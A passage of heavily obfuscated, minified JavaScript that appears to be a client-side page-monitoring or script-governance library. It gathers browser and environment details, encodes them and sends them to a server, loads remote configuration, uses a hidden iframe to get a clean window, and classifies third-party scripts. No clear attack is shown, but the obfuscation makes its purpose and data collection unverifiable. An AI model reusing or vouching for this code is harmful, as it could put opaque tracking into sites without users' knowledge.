I0D[W4Q][q3$](s4e,K4C);})(o8A,b8y),b8y);}y8l[s4t][I8L.r8S(229)]={};y8l[s4t][I8L.j5T(69)]=Q9EJi1[H92](L0);y8l[s4t][m3x]={};y8l[s4t][m3x][I8L.j5T(770)]=[];y8l[s4t][m3x][I8L.j5T(1053)]={};y8l[s4t][m3x][I8L.j5T(244)]={};y8l[s4t][I8L.r8S(843)]=Q9EJi1[H92](h3);y8l[s4t][I8L.r8S(655)]=Q9EJi1[H92](m6);y8l[s4t][I8L.j5T(456)]=Q9EJi1[H92](w5);y8l[s4t][I8L.r8S(551)]=Q9EJi1[H92](O1);y8l[s4t][B6w]=Q9EJi1[H92](n3);y8l[I8L.j5T(1051)]=b1;function W1E(N9T,B5r,J98 = 1){return N9T && B5r?J98 < 1?-1:(void 0 === N9T[B5r]?N9T[B5r]=J98:N9T[B5r]+=J98,N9T[B5r]):-1;}y8l[D88]=o0;y8l[U09]={};y8l[U09][k_G]=[q3E];y8l[U09][v_5]=[q3E];y8l[U09][I8L.r8S(995)]=[q3E];y8l[n9Q]=U8;y8l[k8y]=Q9EJi1[H92](K9(b5),p5);y8l[N31]={};y8l[N31][t$Y]=Q9EJi1[H92](K9(H2[t$Y]),p5);y8l[N31][p5b]=H2[p5b];y8l[m25]={};y8l[m25][t$Y]=Q9EJi1[H92](K9(W8[t$Y]),p5);y8l[m25][p5b]=W8[p5b];y8l[F7U]={};y8l[F7U][t$Y]=Q9EJi1[H92](K9(i_[t$Y]),p5);y8l[F7U][p5b]=i_[p5b];y8l[D4U]={};y8l[D4U][t$Y]=Q9EJi1[H92](K9(u8[t$Y]),p5);y8l[D4U][p5b]=u8[p5b];y8l[e98]={};y8l[e98][t$Y]=Q9EJi1[H92](K9(f0[t$Y]),p5);y8l[e98][p5b]=f0[p5b];y8l[y00]={};y8l[y00][x0u]=X$[x0u];y8l[y00][D8D]=X$[D8D];y8l[I8L.j5T(128)]=M0;y8l[I8L.r8S(205)]=E9;y8l[t9F]=W3;y8l[I8L.r8S(999)]=t2;y8l[I8L.j5T(587)]=w_;y8l[I8L.j5T(464)]=j7;y8l[I8L.r8S(998)]=r4;y8l[l0O]=t9;function b9F(y9g){(P$(I8L.r8S(521)),u$v(y9g));}y8l[I8L.r8S(190)]=i7;function B8(v2k){return U$LtkG(new B0jCDg()[x1O](v2k)[C8X]((K0$,k9b)=>K0$ + c$7ec[b48](k9b),I8L.r8S(734)));}y8l[I8L.j5T(1091)]=n7;function p4(J8X,v2_,L2t){var D6v,m8u,C4y,H1F,E0H,I11,L6d,B1R,x6A,U9N;D6v=[A3D,u5K,O6_,R06,R6u,r5b,b48];(m8u=[],C4y=[],H1F=v2_[I6M](I8L.j5T(734)));I11=L2t;L6d=[];if(v50 != typeof J8X)return J8X;for(var j1H=0,Z1E=H1F[D6v[0]];j1H < Z1E;j1H++)H1F[j1H]=H1F[j1H][D6v[1]]();(z7E != typeof I11 && (I11=J8X[A3D]),I11 <= J8X[A3D] && (I11=A3EHzc[I8L.r8S(1003)](1.75 * I11)),m8u[I11 - 1]=void 0);for(var Y1m=0,t99=J8X[D6v[0]];Y1m < t99;Y1m++){do {E0H=w9(1,I11 - 1);}while(E0H && -1 !== C4y[D6v[2]](E0H));(B1R=E0H,(x6A=C4y)[D6v[3]](B1R),x6A[D6v[4]]((t3u,T1D)=>t3u - T1D));}for(var x_i=0,k92=J8X[D6v[0]];x_i < k92;x_i++)m8u[C4y[x_i]]=J8X[D6v[5]](x_i);for(var l0X=97;l0X <= 122;l0X++)-1 === H1F[D6v[2]](l0X) && L6d[D6v[3]](l0X);U9N=L6d[A3D] - 1;for(var A76=0;A76 < I11;A76++)void 0 === m8u[A76] && (m8u[A76]=c$7ec[D6v[6]](L6d[w9(0,U9N)]));return `${I8L.j5T(612)}${m8u[d$b](I8L.r8S(734))}`;}y8l[G2h]=v0;y8l[H1s]=Z3;x5V=y8l;w7[s2g]=function(b6D,c1v){var z9j,m32,K9z;z9j=[A3D,U$Z,m5q];if(v50 != typeof b6D)throw new o$wXV(I8L.j5T(772));m32=x5V;K9z=b6D[I6M](I8L.j5T(610));for(var G3R=0;G3R < K9z[z9j[0]];G3R++){if(!K0Z$A[z9j[2]][z9j[1]](m32,K9z[G3R])){m32=c1v;break;}m32=m32[K9z[G3R]];}return m32;};(d5=w7,D0=d5[s2g](I8L.r8S(971)),p8=d5[s2g](I8L.j5T(115)),H7=E7r0U3[x43][h4P],j8w=E7r0U3[R8O],V0v=E7r0U3[R8O][J1B][I8L.r8S(573)],J0z=E7r0U3[R8O][J1B][I8L.j5T(700)]);function V0L(V5m){var b$M;b$M=Q9EJi1[q4P](V5m,(Q5y,n7M)=>{var S3w,w6r;if(-1 === h8j[O6_](Q5y)){if(n7M instanceof E_8n9i){(S3w=e5[S13](),w6r=n7M[Q_2]);return (S3w(),w6r);}return n7M;}});return b$M;}w9=function(v92,H3v){return A3EHzc[I8L.r8S(567)](A3EHzc[Y2S]() * (H3v - v92 + 1)) + v92;};(I_={},A1t=d5[s2g](o_F,null),t5=d5[s2g](I8L.r8S(687),null));f5=d5[s2g](L73,null);(X5=E7r0U3,w6=R0vwp0,X_=D6XZik,m_C=d5[s2g](l0O,!1),c0=(function(){var z0g,F7H;if(!m_C)return 1;z0g=X5[I8L.j5T(586)];if(null == z0g)return 1;F7H=D8PwvM(z0g[I6M](I8L.j5T(369))[I8L.r8S(56)]() || 1);return F3(F7H)?F7H:1;})());F4=!1;(K2c=d5[s2g](I8L.r8S(365)),e0D=d5[s2g](I8L.r8S(681)),A9=d5[s2g](I8L.j5T(645)),P7=d5[s2g](I8L.j5T(1016)),C7=(()=>{var u2t;u2t={};u2t[E0I]=null;return u2t;})(),d4p=d5[s2g](I8L.j5T(457)));H_=new (function(){var N4o=I8L.j5T(160);function r7g(L8J){var b5T;Z$m=[L8J,(b5T || S5bvW1[I8L.j5T(425)]()) + (V_p - r5u)];}var T7e,V_p,r5u,U1C,Z$m,v5X,E$R;function t7O(){U1C=!1;}(T7e=this,V_p=1e3 * D8PwvM(d5[s2g](I8L.r8S(1090))),r5u=V_p - .95 * V_p);function q1m(){var p__;if(!1 !== U1C)return void P$(I8L.j5T(753));U1C=!0;p__=e5[S13]();(X5[T2e](()=>{!(function(){var Q2S,M1d,X2W,K3K,L3n;(Q2S=u_(),M1d=!!X_[I8L.r8S(491)],X2W=E2N(),K3K=B8(`${c0}${I8L.r8S(653)}${Q2S}${I8L.r8S(653)}${A1t}${I8L.r8S(653)}${M1d}${I8L.r8S(653)}${X2W}`),L3n=(function(){var d2h;d2h={};d2h[F5H]=B8(`${t5}${I8L.j5T(653)}${f5}`);return d2h;})[h4P](this,arguments));p6E(p4(A9,P7),K3K,L3n,T7e[N4o]);})();},0),p__());}(U1C=!1,Z$m=[null,0],v5X={},E$R=null);(this[K21]=function(){return v5X;},this[s2G]=function(){return E$R;},this[n7m]=function(){return t5;},this[h9i]=function(){return f5;},this[I8L.j5T(415)]=function(K$U){f5=K$U;},this[N4o]=async function(O0l,o8Y){var s0$=I8L.j5T(913);var B3$=I8L.j5T(327);var R0i,H9L,R9g,k53,L5n,N9_;R0i=u_();try{(H9L=null,R9g=null);if(O0l)throw O0l;if(4 !== o8Y[V3B])return;if(200 === o8Y[l4l] && o8Y[z85]){if((H9L=T60(o8Y[z85]),R9g=await (async function(E1w){var c8q,o_i,I1C,t4Y;(c8q=E1w[I6M](I8L.j5T(545)),o_i=c8q[7],I1C=c8q[5]);return (o_i && (t4Y=await R0f(o_i,I1C)),await (async function(){var U$b;U$b={};U$b[I8L.r8S(483)]=I1C;U$b[L0H]={};U$b[L0H][I8L.r8S(1017)]=c8q[1];U$b[L0H][I8L.j5T(697)]=c8q[2];U$b[L0H][I8L.r8S(970)]=c8q[3];U$b[L0H][I8L.j5T(660)]=c8q[4];U$b[s0$]=I1C;U$b[c1$]=c8q[6];U$b[M7S]=t4Y;U$b[B3$]=c8q[8];U$b[L73]=c8q[9];return U$b;})[h4P](this,arguments));})(H9L),r7g(R9g[I8L.r8S(483)]),null === R9g[M7S]))throw new o$wXV(I8L.r8S(736));(N9_=R9g[M7S],Z9u=N9_,L5n=R9g[c1$],e96=L5n,F4=!0,E$R=Q9EJi1[H92](R9g[B3$],p5),R9g[s0$]?R9g[s0$] === R0i?P$(I8L.j5T(642)):(F6R(R9g[s0$]),I2(R0i,R9g[s0$])):Z8(I8L.j5T(191)),H_[h9i]() !== R9g[L73] && H_[I8L.j5T(415)](R9g[L73]),k53=R9g[L0H],v5X=k53,P$(I8L.r8S(275)));}else Z8(I8L.r8S(507));t7O();}catch(h15){(t7O(),Z8(`${I8L.r8S(752)}${h15}`));}},this[p5i]=function(...r1m){if(0 === r1m[A3D])return P1k();r7g[h4P](this,...r1m);});function P1k(){var a0z;a0z=null;return (Z$m && !(function(i70){if(!s3N_9h[a88](i70) || 2 !== i70[A3D])throw new o$wXV(C63);return S5bvW1[I8L.r8S(425)]() > i70[1];})(Z$m)?[a0z]=Z$m:q1m(),a0z);}})();(I_[K21]=function(){return H_[K21]();},I_[a6D]=function(j0h){return T60(j0h);},I_[E4M]=function(h2J){return B8(h2J);},I_[L_L]=function(p7J,g95){return R0f(p7J,g95);},I_[H1x]=async function(g5k,w7X){var o3k;try{o3k=await J6r(g5k,w7X);}catch(u7d){return (P$(`${I8L.r8S(227)}${u7d}`),null);}return o3k;},I_[B6U]=function(){return X5;},I_[K$i]=function(){return w6;},I_[e6U]=function(){return X_;},I_[I8L.j5T(329)]=function(){return C7[E0I] || E7r0U3[o9X][i9A];},I_[N0I]=E2N,I_[o0R]=function(){return C7[I8L.r8S(524)] || q5(E7r0U3[o9X][i9A]);},I_[G16]=function(){return I$x();},I_[e4x]=function(){return Z9u;},I_[e38]=function(){return e96;},I_[N7x]=function(){return F4;},I_[j4s]=function(){return p4(K2c,e0D);},I_[I8L.j5T(459)]=function(){return p4(A9,P7);},I_[q_4]=function(r0R,Q4o,D0z,N24){return p6E(r0R,Q4o,D0z,N24);},I_[j6D]=function(){return I8L.j5T(620) !== w6[V3B];},I_[I8L.j5T(926)]=function(S2I){return (function(j18){return j18 === X5;})(S2I);},I_[Q3l]=function(){return d4p;},I_[I8L.r8S(1073)]=function(){return H_[s2G]();},I_[n7m]=function(){return H_[n7m]();},I_[h9i]=function(){return H_[h9i]();},I_[n7X]=function(){return c0;},I_[I8L.r8S(1063)]=function(){var L6I;return (L6I=X5,W1 || (W1=L6I[I8L.j5T(871)][I8L.r8S(280)]),F$ || (F$=L6I[I8L.j5T(871)]),(function(J71){if(y8y == typeof J71[u9t] && y8y == typeof J71[I8L.r8S(169)]){try{m7=new J71[u9t]();}catch(O8n){Z8(I8L.j5T(820));}P$(I8L.j5T(983));}else Z8(I8L.r8S(759));})(X5),E7r0U3[l8X][o3h]=500,I$x());});k7=I_;(b_=function(v7K){var f4$;try{(f4$=new u4IlJX(v7K),f4$[I8L.j5T(857)]=I8L.r8S(734),f4$[K2b]=I8L.r8S(734),f4$[M7S]=I8L.r8S(734));}catch(g6z){return (Z8(`${I8L.j5T(470)}${v7K}`),null);}return f4$;},b2l=d5[s2g](n9Q) || ({}),n0n=d5[s2g](k8y) || ({}),i8={});V7x={};V7x[I8L.j5T(346)]={};V7x[I8L.r8S(351)]={};V7x[I8L.j5T(278)]={};V7x[I8L.r8S(100)]={};function M1(){return W1 || null;}function F0J(){var W$K,e7r;W$K=y_;if((y_=[],0 === W$K[A3D]))return;e7r={};e7r[o8L]=S$;e7r[Q_c]=W$K;return e7r;}V7x[d29]={};B1=V7x;a6=function(G7E,P$d){var s0t,a0O;if(!G7E || !G7E[p5b] || !P$d)return (function(){var d33;d33={};d33[C9A]=[];d33[N31]=[];return d33;})[h4P](this,arguments);(s0t=[],a0O=[]);return ((G7E[p5b][P$d] || [])[O85](Y_x=>{var D$X;D$X=G7E[t$Y][Y_x];W7w === D$X[g7e][f44]?a0O[R06](D$X):s0t[R06](D$X);}),(function(){var T37;T37={};T37[C9A]=s0t;T37[N31]=a0O;return T37;})[h4P](this,arguments));};r0z=M$(8);l6=function(v7E,V2N){var p0x;p0x=new r0z[I8L.r8S(133)](v7E || [],(function(){var f_n;f_n={};f_n[M$k]=!0;return f_n;})[h4P](this,arguments));return (K0Z$A[c4P](V2N || ({}))[O85](h3C=>{var f$8;f$8=V2N[h3C];p0x[I8L.r8S(603)](h3C,f$8);}),p0x);};function T2G(u26){var e7_,Y5X;if(!u26 || !u26[P7O] || v50 != typeof u26[P7O])return void (this[e4f]=u26);if((function(Y$Q){return !(!Y$Q || !Y$Q[P7O]) && a$[I8L.r8S(836)](Y$Q[P7O]);})(u26))return (this[e4f]=K0Z$A[o_R](u26,(function(b1b){return b1b && b1b[P7O]?a$[s2g](b1b[P7O]):void 0;})(u26)),void (this[I8L.r8S(750)]=!0));this[I8L.j5T(750)]=!1;(e7_=q5(u26[P7O]),Y5X=k7[o0R]());(this[e4f]={...this[e4f],uri:u26[P7O] || null,fn:u26[I8L.r8S(755)] || null,domain:e7_?e7_[X34]:I8L.j5T(734),thirdParty:E3P(e7_,Y5X),crossOrigin:V0d(e7_,Y5X)},(function(Y87){var m4M;m4M={};(f10[O85](f9y=>{m4M[f9y]=Y87[f9y];}),a$[q3$](Y87[P7O],m4M));})(this[e4f]));}(d8l=function(n7l,L2E){if(!n7l)throw new o$wXV(I8L.j5T(615));return (function(s1s){if(!s1s)return (P$(I8L.j5T(65)),!1);if(K8j != typeof s1s[Y4O])return (Z8(I8L.r8S(183)),!1);if(K8j != typeof s1s[j0p])return (Z8(I8L.r8S(1032)),!1);if(s1s[j0p]){if(!s3N_9h[a88](s1s[p8U]))return (Z8(I8L.j5T(258)),!1);if(z7E != typeof s1s[Z6U])return (Z8(I8L.r8S(825)),!1);}return !0;})(L2E)?((function(I$F,j1S){void 0 === I$F[j0p] && (I$F[j0p]=j1S[j0p]);})(n7l,L2E),(function(r3g,Z4T){r3g[Y4O] || (r3g[Y4O]=Z4T[Y4O]);})(n7l,L2E),(function(c9u,A21){(!c9u[Z6U] || c9u[Z6U] < A21[Z6U]) && (c9u[Z6U]=A21[Z6U]);})(n7l,L2E),(function(S2o,J2N){s3N_9h[a88](J2N[p8U]) && (S2o[p8U] || (S2o[p8U]=[]),J2N[p8U][O85](F$1=>{-1 === S2o[p8U][O6_](F$1) && S2o[p8U][R06](F$1);}));})(n7l,L2E),(function(Q_x,H$v){s3N_9h[a88](H$v[Q9h]) && (Q_x[Q9h] || (Q_x[Q9h]=[]),H$v[Q9h][O85](f3O=>{var j_4;j_4=Q_x[Q9h][I8L.j5T(515)](Z5E=>Z5E[S6m] === f3O[S6m]);j_4?f3O[x3G][O85](f76=>{j_4[x3G][I8L.j5T(515)](l6y=>l6y[f44] === f76[f44]) || j_4[x3G][R06](f76);}):Q_x[Q9h][R06](f3O);}));})(n7l,L2E),n7l):n7l;},h8j=K0Z$A[G$L]([Y9N,c0D,W7w]));function q0k(i5Y,Z7x,S8f){var X1T=I8L.r8S(715);var q0t,l6r,a_3,T6W,I5_,N9x,T7j;(q0t=k7[j4s](),l6r=k7[n7X](),a_3=u_(),T6W=k7[n7m]() || I8L.r8S(852),I5_=k7[h9i]() || I8L.r8S(852),N9x=i5Y || u3,T7j=(function(){var m0y;m0y={};m0y[I8L.j5T(668)]=I8L.r8S(706);m0y[X1T]=k7[E4M](`${l6r}${I8L.r8S(653)}${N9x}${I8L.r8S(653)}${a_3}${I8L.r8S(653)}${u3}`);m0y[F5H]=k7[E4M](`${T6W}${I8L.j5T(653)}${I5_}`);return m0y;})[h4P](this,arguments));k7[q_4](q0t,Z7x,T7j,async (N1i,a$x)=>{var N55,D1l,X7q,y9q,Z8M,Y_8;try{if(N1i)throw N1i;if(4 !== a$x[V3B])return;if(200 === a$x[l4l]){(N55=a$x[z85],D1l=a$x[I8L.r8S(1040)](X1T),X7q=k7[a6D](D1l)[I6M](I8L.r8S(653)),y9q=X7q[0],Z8M=X7q[1]);Z8M && (F6R(Z8M),I2(a_3,Z8M),P$(`${I8L.r8S(385)}${Z8M}`));try{Y_8=await k7[L_L](k7[a6D](N55),Z8M);(Z5a(k7[E4M](y9q),Y_8),P$(I8L.r8S(696)));}catch(L_I){Z8(I8L.r8S(283));}}else Z8(`${I8L.j5T(812)}${a$x[l4l]}`);S8f && S8f(a$x && 200 === a$x[l4l]);}catch(y$8){(S8f && S8f(!1),Z8(`${I8L.r8S(436)}${y$8}`));}});}D_=[];J6h=function(r8s){var y$2,X1n,s6P;if(0 === r8s[A3D])return r8s;(y$2=[],X1n=new R1haJQ(),s6P=[]);return (r8s[O85](q1l=>{(q1l[C$Z] || y$2[R06](q1l),q1l[C$Z][O85](i5A=>{var F2u;F2u=Q9EJi1[q4P](i5A);X1n[I8L.j5T(836)](F2u) || (X1n[I8L.r8S(689)](F2u),s6P[R06](i5A));}));}),s6P[A3D] > 0 && y$2[R06]((function(){var e$M;e$M={};e$M[C$Z]=s6P;return e$M;})[h4P](this,arguments)),y$2);};Y6o=function(f5i){return s3N_9h[a88](f5i)?f5i[W4Q](K0s=>{var P5D=I8L.r8S(1027);var c0i,I3b,T63;c0i=[A3D,P5D];I3b=K0s[E3i][L0H] || [];for(var e74=0;e74 < I3b[c0i[0]];e74++)if((T63=I3b[e74],T63[c0i[1]]))return (()=>{var S$O;S$O={};S$O[X2f]=T63[X2f];S$O[P5D]=T63[P5D];return S$O;})();}):[];};w22=function(z7k,O4i){var a75,C2t,h_t,t97;a75=z7k[I8L.j5T(1102)](O4i);C2t=[];h_t=a75[F8k][A3D] > 0;if(h_t){C2t=[(function(){var R2T;R2T={};R2T[C$Z]=Y6o(a75[F8k]);return R2T;})[h4P](this,arguments)];}t97={};t97[s0H]=h_t;t97[L0H]=C2t;return t97;};Y8={};E1Q=function(r2B){var U86;U86=Y8[r2B];return (U86 || (U86=new K7zKHv(r2B),Y8[r2B]=U86),U86);};C3F=function(H7r,J17){return v50 == typeof H7r && E1Q(J17)[R4F](H7r);};L5=function(i9n,U42){var a1O;return v50 == typeof i9n && v50 == typeof U42 && 0 !== U42[A3D] && (!(i9n[A3D] < U42[A3D]) && (a1O=i9n[e9G]?i9n[e9G](U42):i9n[E7u](0,U42[A3D]) === U42,a1O));};D6S=function(w1x,f8Z){var H9g,w7q,t7Z;H9g=[A3D];if(v50 != typeof w1x || !s3N_9h[a88](f8Z))return !1;w7q=!1;for(var z6B=0;z6B < f8Z[H9g[0]];z6B++){t7Z=f8Z[z6B];if(L5(w1x,t7Z)){w7q=!0;break;}}return w7q;};l4E=function(c64,t8H){return v50 == typeof c64 && v50 == typeof t8H && 0 !== t8H[A3D] && !L5(c64,t8H);};Y9=function(s6l,Z2x){return v50 == typeof s6l && v50 == typeof Z2x && 0 !== Z2x[A3D] && (!(s6l[A3D] < Z2x[A3D]) && (s6l[d$r]?s6l[d$r](Z2x):s6l[E7u](s6l[A3D] - Z2x[A3D]) === Z2x));};y4=function(h2D,I5G){var q0g;q0g=[A3D];if(v50 != typeof h2D || !s3N_9h[a88](I5G))return !1;for(var a7W=0;a7W < I5G[q0g[0]];a7W++)if(Y9(h2D,I5G[a7W]))return !0;return !1;};y3h=function(y$Z,y9Q){return v50 != typeof y$Z || !s3N_9h[a88](y9Q) || !y4(y$Z,y9Q);};B_=function(W01,B7f){return v50 == typeof W01 && v50 == typeof B7f && 0 !== B7f[A3D] && -1 !== W01[O6_](B7f);};S_a=function(e7u,Z_0){var p6n,F8o;p6n=[A3D];if(v50 != typeof e7u || !s3N_9h[a88](Z_0))return !1;for(var e9D=0;e9D < Z_0[p6n[0]];e9D++){F8o=Z_0[e9D];if(B_(e7u,F8o))return !0;}return !1;};Z0=function(e2K,A4N){return e2K[I8L.j5T(765)](S0G=>A4N[O6_](S0G) >= 0);};T5Z=function(R8J,U1B){return s3N_9h[a88](R8J) && s3N_9h[a88](U1B) && Z0(R8J,U1B);};function C9I(f$v){return !f$v[T8H] || f$v[h8U][O6_](I8L.r8S(545)) > -1 && f$v[h8U][I6M](I8L.j5T(545))[A3D] > f$v[T8H][I6M](I8L.r8S(545))[A3D]?(function(C70){var D14,O$j,p7i,M_F,r7M;D14=[A3D,I8L.j5T(463),R06,h4P];(O$j=/\114\151\u006e\x65\u0020([0-9]{1,})[^\u2028\r\u2029\n]{0,}\x73\143\u0072\u0069\160\164\040(?:\u0069\x6e\x20){0,1}([^\f\u200a\u1680-\u2000\u00a0\v\u2029\u202f\t\ufeff \n\u2028\u205f\r\u3000]{1,})/i,p7i=C70[h8U][I6M](I8L.r8S(545)),M_F=[]);for(var L7T=2,i5f=p7i[D14[0]];L7T < i5f;L7T+=2){r7M=O$j[D14[1]](p7i[L7T]);r7M && M_F[D14[2]]((function(){var b0K;b0K={};b0K[J_0]=r7M[2];b0K[t3p]=r7M[1];b0K[e4f]=p7i[L7T];return b0K;})[D14[3]](this,arguments));}return M_F;})(f$v):f$v[i2H]?(function(E1l){return E1l[i2H][I6M](I8L.r8S(545))[a9f](e3Q=>!!e3Q[p$$](p77) && !e3Q[p$$](/^\105\162\u0072\157\u0072\u0020\143\x72\x65\x61\u0074\u0065\u0064\x20\x61\164/),this)[W4Q](o7N=>{var P9e,D9o,q2H,t8U,B6D;(P9e=o7N[I6M](I8L.j5T(395)),D9o=i0z(P9e[I8L.r8S(56)]()),q2H=P9e[H0E]() || I8L.j5T(734),t8U=q2H[K8u](/\074\141\u006e\157\u006e\171\x6d\x6f\x75\163\x20\u0066\x75\u006e\143\164\151\x6f\u006e(\u003a\040([A-Z_a-z0-9]{1,})){0,1}\u003e/,I8L.j5T(796))[K8u](/\x28[^\u0029]{0,}\u0029/g,I8L.r8S(734)) || void 0);return (q2H[p$$](/\x28([^\u0029]{0,})\u0029/) && (B6D=q2H[K8u](/^[^\x28]{1,}\u0028([^\u0029]{0,})\051$/,I8L.r8S(557))),(()=>{var E9t;E9t={};E9t[I8k]=t8U;E9t[I8L.j5T(722)]=void 0 === B6D || I8L.r8S(599) === B6D?void 0:B6D[I6M](I8L.r8S(653));E9t[J_0]=D9o[0];E9t[t3p]=D9o[1];E9t[C3I]=D9o[2];E9t[e4f]=o7N;return E9t;})());});})(f$v):(function(U5L){var T7i,o8v,f58,e27,w4N;T7i=[A3D,I8L.r8S(463),R06,h4P];(o8v=/\x4c\x69\u006e\145\u0020([0-9]{1,})[^\u2029\r\n\u2028]{0,}\163\143\u0072\151\x70\164\u0020(?:\x69\u006e\x20){0,1}([^\f\u1680-\u2000\u205f\u202f\u3000\v\u00a0\ufeff\u200a\u2029\u2028\n \t\r]{1,})(?:\u003a\040\u0049\x6e\040\u0066\x75\x6e\143\u0074\151\157\x6e\040([^\u202f\t\r\u2029\u200a\u2028\u1680-\u2000\f\n\v\u205f \u3000\u00a0\ufeff]{1,})){0,1}$/i,f58=U5L[T8H][I6M](I8L.r8S(545)),e27=[]);for(var x9$=0,f9B=f58[T7i[0]];x9$ < f9B;x9$+=2){w4N=o8v[T7i[1]](f58[x9$]);w4N && e27[T7i[2]]((function(){var l_k;l_k={};l_k[I8k]=w4N[3] || void 0;l_k[J_0]=w4N[2];l_k[t3p]=w4N[1];l_k[e4f]=f58[x9$];return l_k;})[T7i[3]](this,arguments));}return e27;})(f$v);}Z8_=function(a3C,Q6f){return s3N_9h[a88](a3C) && s3N_9h[a88](Q6f) && !Z0(a3C,Q6f);};c8Q=function(n1J,J1v,b$s){return !(!s3N_9h[a88](n1J) || !s3N_9h[a88](J1v)) && n1J[I8L.j5T(672)](b$s && b$s[Y5i]?function(n4W){return J1v[W4Q](E1x=>`${E1x}`[Q8O]())[O6_](`${n4W}`[Q8O]()) >= 0;}:function(Q3W){return J1v[O6_](Q3W) >= 0;});};l1w=function(T3c,r13){return !(!s3N_9h[a88](T3c) || !s3N_9h[a88](r13)) && !T3c[I8L.j5T(672)](i6A=>r13[O6_](i6A) >= 0);};i2I=function(J4a,R59){return J4a instanceof n0DD7g && v50 == typeof R59 && (!!J4a[I8L.j5T(793)][I0J](R59) || !!J4a[L_U] && !!J4a[I8L.j5T(302)](R59)[A3D]);};c4O=function(){return !0;};(D9=function(m4W){var F51,Q6Q;F51=[I8L.j5T(176),t$Y,a9f,N7E,D6h];Q6Q={};for(var [v8h,p1g] of K0Z$A[F51[0]](m4W[F51[1]]))Q6Q[v8h]={...p1g,conditions:{all:p1g[F51[4]][F51[3]][F51[2]](V5B=>Y9N !== V5B[r20])}};return {...m4W,rulesIndex:Q6Q};},H2w=d5[s2g](m25) || ({}),N7D=d5[s2g](D4U) || ({}),b$=d5[s2g](F7U) || ({}),g4=d5[s2g](e98) || ({}),g17=d5[s2g](N31) || ({}),U9=d5[s2g](y00) || ({}));function i8R(y41){return F0[s2g](y41);}p1=function(G6L,E8Q){var u1M;u1M=s3N_9h[a88](E8Q) && E8Q[H0E]();return y8y == typeof u1M?u1M(G6L,E8Q):null;};function I$x(){return H_[p5i]();}function l0K(){var k6z,q3j;k6z=z4;if((z4=[],0 === k6z[A3D]))return;q3j={};q3j[o8L]=R1;q3j[Q_c]=k6z;return q3j;}i4n=function(){var g7h,c_r;(g7h=e5[S13](),c_r=R0vwp0[J$6](z_Q));return (c_r[N1Z](S7_,I8L.r8S(170)),c_r[I8L.j5T(989)][I8L.j5T(219)]=I8L.r8S(331),c_r[N1Z](I8L.j5T(859),I8L.r8S(362)),c_r[N1Z](I8L.r8S(685),I8L.r8S(362)),c_r[N1Z](I8L.r8S(452),I8L.j5T(297)),g7h(),c_r);};n6z=function(m4C){var o2c;if(!(m4C instanceof z265e7))throw new v6yYk(v86);if(!R0vwp0[c3e])throw new o$wXV(O4y);o2c=e5[S13]();(R0vwp0[c3e][K9N](m4C),o2c());};H7b=function(B4u){var v3N;if(!(B4u instanceof z265e7))throw new v6yYk(v86);if(!R0vwp0[c3e])throw new o$wXV(O4y);v3N=e5[S13]();(R0vwp0[c3e][I8L.r8S(154)](B4u),v3N());};B2t=function(z6x){if(!(z6x instanceof z265e7))throw new v6yYk(B69);return z6x[I8L.j5T(334)] || z6x[I8L.j5T(549)];};V1x=function(I9N){var H3F;if(!(I9N instanceof z265e7))throw new v6yYk(B69);H3F=I9N[I8L.j5T(512)] || I9N[I8L.r8S(630)];return H3F?H3F[I8L.j5T(957)] || H3F[I8L.j5T(277)]:void 0;};U0o=function(d6A){if(!(d6A instanceof z265e7))throw new v6yYk(B69);return B2t(d6A) || V1x(d6A);};O0m=function(U8b){var T3r;if(I8L.r8S(97) !== U8b[O9S][S6m])throw new v6yYk(I8L.r8S(374));T3r=K0Z$A[I8L.j5T(505)](U8b);return (K0Z$A[I8L.r8S(141)](U8b)[O85](Q50=>{try{T3r[Q50]=U8b[Q50];}catch(n_L){var A5T;A5T=K0Z$A[E3D](U8b,Q50);try{K0Z$A[P1B](T3r,Q50,A5T);}catch(m6G){m6G(`${I8L.r8S(834)}${Q50}`);}}}),T3r);};(R3=null,L6=null);!(function(){var m6z;if((R3=i4n(),!R3))throw new o$wXV(I8L.j5T(674));n6z(R3);m6z=U0o(R3);if((L6=O0m(m6z),!L6))throw new o$wXV(I8L.r8S(899));(H7b(R3),L6[l8X][o3h]=500);})();function M8j(T8U,q$p,U5J){var m0i;m0i=(function(h1e){var y26,k4v,A6y,c3Y;y26=[A3D,I8L.j5T(799),h4P,b48];k4v=new V$BBZS(h1e);A6y=I8L.r8S(734);for(var j13=0;j13 < k4v[y26[0]];j13+=1e4){c3Y=k4v[y26[1]](j13,j13 + 1e4);A6y+=c$7ec[y26[3]][y26[2]](null,c3Y);}return U$LtkG(A6y);})(T8U);return U$LtkG(c$7ec[b48](...q$p))[G09](0,-2) + U$LtkG(c$7ec[b48](...U5J))[G09](0,-2) + m0i;}N3={};(y8=function(N73){return (N3[N73]?N3[N73]+=1:N3[N73]=1,N3[N73]);},H51=/(\077|\046)([_0-9a-zA-Z]{1,})\075([^\046]{1,})/g);s4=function(A0q){return v50 == typeof A0q?A0q[K8u](H51,(Y0_,j5y,e9l,s6H)=>`${j5y + e9l}${I8L.r8S(972)}${I8L.j5T(699)[I8L.r8S(1058)](s6H[A3D])}`):A0q;};h5=function(y5J){var x7T,d7I;x7T=[c4P,U$Z,m5q,J1B];if(null !== y5J && A1Q == typeof y5J && !s3N_9h[a88](y5J)){d7I={};for(var N2p of K0Z$A[x7T[0]](y5J))K0Z$A[x7T[3]][x7T[2]][x7T[1]](y5J,N2p) && (d7I[N2p]=s4(y5J[N2p]));return K0Z$A[o_R](y5J,d7I);}return y5J;};z4=[];W0g={};W0g[j1T]=y2O;W0g[h3J]=I8L.j5T(601);(R4=W0g,l9N=y8);Y6A=function(y0J){var h8C,o4D,N_w;if(!y0J)throw new o$wXV(I8L.r8S(782));h8C={};h8C[f44]=I8L.r8S(285);h8C[k_G]=h5(y0J[M8J]);h8C[U0K]=h5(y0J[h5m]);h8C[v_5]=h5(y0J[E0B]);h8C[J$e]=y0J[J$e];h8C[Y3p]=y0J[Y3p];h8C[Z4C]=y0J[Z4C];h8C[A2n]=y0J[A2n];h8C[B49]=y0J[B49];h8C[u1V]=y0J[u1V];h8C[Q1n]=y0J[Q1n];h8C[z$_]=y0J[z$_];h8C[I8L.j5T(96)]=l9N(E39);h8C[H7C]=y0J[H7C];h8C[K_8]=y0J[X2f];h8C[d70]=y0J[d70];h8C[Z6U]=y0J[A2f][L_d][Z6U];h8C[z6Q]=y0J[z6Q];h8C[r0Z]=y0J[r0Z];h8C[S08]={};h8C[S08][j0p]=y0J[A2f][L_d][Q3T];h8C[S08][Y4O]=y0J[A2f][L_d][d3x];o4D=h8C;if(y0J[r0Z] === R4[j1T]){N_w=y0J[w8J] || 